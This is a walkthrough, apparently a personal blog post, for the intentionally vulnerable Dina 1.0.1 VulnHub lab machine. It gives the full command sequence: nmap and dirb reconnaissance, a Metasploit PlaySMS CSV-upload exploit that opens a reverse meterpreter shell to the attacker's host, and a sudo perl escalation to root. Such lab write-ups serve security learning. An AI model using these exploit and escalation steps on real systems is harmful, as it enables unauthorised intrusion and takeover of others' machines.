Dina:1.0.1 vulnhub walkthrough

Dina:1.0.1[vulnhub]→ walkthrough
We will be looking at how I can solved dina:1.0.1 machine. In this machine we find
flag.txt file and root privilege.
Using tools.
→netdiscover
→nmap
→dirb
→metaslpoit
Let’s start game
→Scanning:
Scanning the network and identifying host ip address.
netdiscover –r 10.0.2.1/24

We found the host ip address 10.0.2.7 by using netdiscover.
Used nmap for port enumeration.
Nmap –sV –A 10.0.2.7

We can see port 80 is open. We are goto browser and search the host
ip(10.0.2.7) . we did not find anything useful on webpage.
Also in the nmap scan, we found robots.txt directory , so we tried open in
browser.

Inside the robots.txt directory, we found the multiple name directories, so
we tried open each of them one by one but found /nothing directory useful
to us

Goto the source page of the webpage. we found many password it’s use
later.

We have got the passwords. so we used dirb to find out any directories
where we could use these password. We found a directory name /secure
and open it.
dirb http://10.0.2.7

In /secure directory we found zip file backup.zip. we download the file in
our kali machine
When we tried to extract the zip file it was password-protected, so we tried
all the password but freedom was the correct one.

Now after we extract file an mp3 file. We check the file and find out it
actually an ascll file. We open it and got username and a directory /Secre
TSMSgatwayLogin.
file backup-cred.mp3
cat backup-cred.mp3


We open the directory in the browser and got a playsms login page. We
enter username touhid and password from above and Diana is correct.
Exploitation:
We are looked for any exploit in metasploit that mach playsms.

msfconsole
search playsms
We used the first exploit in which we are uploading our playload using a csv
file.
set username touhid
set password diana
set targeturi /SecreTSMSgatwayLogin
exploit

After running the exploit, we successfully got a meterpreter session but
shell command will not work don’t warry you will enter ctrl + z and choose
y option. Then set payload 2 and running exploit .
use exploit/multi/http/playsms_uploadcsv_exec
set rhost 10.0.2.7
set lhost 10.0.2.15
set lport 4444
set payload 2
exploit
ls
shell
ls
sudo -l

Privilege Escalation:
To elevate to root privilege we exploited the sudo permissions of perl and
successfully got root shell and found flag.txt file
sudo /usr/bin/perl -e “exec ‘/bin/bash’;”
whoami
cd /root
ls
cat flag.txt

So finally we found flag.txt file and root privilege.
Author: vipin yadav
LinkedIn: www.linkedin.com/in/vipin-yadav-a52732207
Instagram: https://www.instagram.com/yadavvip1247








